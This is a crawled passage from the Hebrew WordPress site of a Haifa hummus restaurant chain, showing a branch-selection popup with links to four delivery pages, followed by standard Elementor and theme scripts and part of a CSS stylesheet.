		<div data-elementor-type="popup" data-elementor-id="8756" class="elementor elementor-8756 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3ece9f9 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="3ece9f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9980a7" data-id="d9980a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-126b7be elementor-widget elementor-widget-heading" data-id="126b7be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">בחרו סניף</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-47df48c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47df48c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8036621" style="cursor: pointer;" data-column-clickable="https://wolt.com/he/isr/haifa/restaurant/bardichev-hummus-hacarmel-center" data-column-clickable-blank="_blank" data-id="8036621" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a59e475 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="a59e475" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-left"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ce08a1 elementor-widget elementor-widget-heading" data-id="0ce08a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מרכז הכרמל</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-117163c elementor-widget elementor-widget-heading" data-id="117163c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">ביכורים 2 חיפה</p>				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64f2b01" style="cursor: pointer;" data-column-clickable="https://wolt.com/he/isr/haifa/restaurant/bardichev-hummus-neve-shaanan" data-column-clickable-blank="_blank" data-id="64f2b01" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29b11f7 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="29b11f7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-left"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2585c20 elementor-widget elementor-widget-heading" data-id="2585c20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">נווה שאנן</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bd65dc7 elementor-widget elementor-widget-heading" data-id="bd65dc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">טרומפדור 53 חיפה</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-857da72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="857da72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c9f942" style="cursor: pointer;" data-column-clickable="https://wolt.com/he/isr/haifa/restaurant/bardichev-maachaley-edot" data-column-clickable-blank="_blank" data-id="7c9f942" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce0a072 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="ce0a072" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-left"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ecafd4a elementor-widget elementor-widget-heading" data-id="ecafd4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">קניון חיפה</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b25b912 elementor-widget elementor-widget-heading" data-id="b25b912" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">דרך משה פלימן 4 חיפה</p>				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b5e9ed8" style="cursor: pointer;" data-column-clickable="https://wolt.com/he/isr/haifa/restaurant/bardichev-hummus-talpiot" data-column-clickable-blank="_blank" data-id="b5e9ed8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80b4f87 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="80b4f87" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-left"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-de1fb1d elementor-widget elementor-widget-heading" data-id="de1fb1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">שוק תלפיות</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2cf024e elementor-widget elementor-widget-heading" data-id="2cf024e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">שוק תלפיות חיפה</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8756-css' href='https://hummusbardichev.co.il/wp-content/uploads/elementor/css/post-8756.css?ver=1769333777' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<script src="https://hummusbardichev.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"ee3a550d43","isRTL":"1","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://hummusbardichev.co.il/wp-admin/admin-ajax.php","oe_mc_wpnonce":"7e28977a2f"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=6.9" id="oceanwp-main-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/full-screen-menu.min.js?ver=6.9" id="oceanwp-full-screen-menu-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=6.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=6.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=6.9" id="ow-magnific-popup-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=6.9" id="oceanwp-lightbox-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=6.9" id="ow-flickity-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=6.9" id="oceanwp-slider-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=6.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=6.9" id="oceanwp-scroll-top-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/js/select.min.js?ver=6.9" id="oceanwp-select-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://hummusbardichev.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hummusbardichev.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hummusbardichev.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hummusbardichev.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b331201a84"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6706,"title":"%D7%9E%D7%92%E2%80%99%D7%93%D7%A8%D7%94%20-%20%D7%97%D7%95%D7%9E%D7%95%D7%A1%20%D7%91%D7%A8%D7%93%D7%99%D7%A6%D7%B3%D7%91","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.6.2" id="make-column-clickable-elementor-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hummusbardichev.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://hummusbardichev.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hummusbardichev.co.il\/wp-admin\/admin-ajax.php","nonce":"16fab98989","urls":{"assets":"https:\/\/hummusbardichev.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hummusbardichev.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hummusbardichev.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hummusbardichev.co.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hummusbardichev.co.il/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hummusbardichev.co.il/wp-content/themes/ocean%20child%20hebrew/style.css?ver=6.9
body_size: 57
content:
/*
Theme Name: OceanWP Child Hebrew
Template: oceanwp
*/

/* Parent stylesheet should be loaded from functions.php not using @import */

a:focus {
outline: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://hummusbardichev.co.il/wp-content/uploads/elementor/css/post-174.css?ver=1769333776
body_size: 3045
content:
.elementor-174 .elementor-element.elementor-element-119f23f > .elementor-container{min-height:100px;}.elementor-174 .elementor-element.elementor-element-119f23f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:3;}.elementor-174 .elementor-element.elementor-element-119f23f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-174 .elementor-element.elementor-element-5c4ce4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-174 .elementor-element.elementor-element-5c4ce4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-174 .elementor-element.elementor-element-5c4ce4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-174 .elementor-element.elementor-element-5c0b0a2{text-align:center;}.elementor-174 .elementor-element.elementor-element-5c0b0a2 img{width:83%;}.elementor-bc-flex-widget .elementor-174 .elementor-element.elementor-element-23d24a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-174 .elementor-element.elementor-element-23d24a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-174 .elementor-element.elementor-element-577efd9{width:var( --container-widget-width, 89.87% );max-width:89.87%;--container-widget-width:89.87%;--container-widget-flex-grow:0;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:25px;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-menu-toggle{margin:0 auto;background-color:#ffffff;border-width:0px;border-radius:0px;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:500;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:22px;padding-right:22px;padding-top:9px;padding-bottom:9px;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main .elementor-item:focus{color:#202020;fill:#202020;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#b5363d;}.elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-framed .elementor-item:before,
					.elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-framed .elementor-item:after{border-color:#b5363d;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-underline .elementor-item:after,
					 .elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-overline .elementor-item:before,
					 .elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-double-line .elementor-item:before,
					 .elementor-174 .elementor-element.elementor-element-577efd9 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a, .elementor-174 .elementor-element.elementor-element-577efd9 .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown{background-color:#4973B2;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a:hover,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a:focus,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-menu-toggle:hover,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a:hover,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a:focus,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a.highlighted{background-color:#3467B4;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown .elementor-item, .elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--dropdown a{padding-left:70px;padding-right:70px;padding-top:20px;padding-bottom:20px;}.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-174 .elementor-element.elementor-element-577efd9 div.elementor-menu-toggle{color:#000000;}.elementor-174 .elementor-element.elementor-element-577efd9 div.elementor-menu-toggle svg{fill:#000000;}.elementor-174 .elementor-element.elementor-element-577efd9 div.elementor-menu-toggle:hover, .elementor-174 .elementor-element.elementor-element-577efd9 div.elementor-menu-toggle:focus{color:#000000;}.elementor-174 .elementor-element.elementor-element-577efd9 div.elementor-menu-toggle:hover svg, .elementor-174 .elementor-element.elementor-element-577efd9 div.elementor-menu-toggle:focus svg{fill:#000000;}.elementor-bc-flex-widget .elementor-174 .elementor-element.elementor-element-669f42e.elementor-column 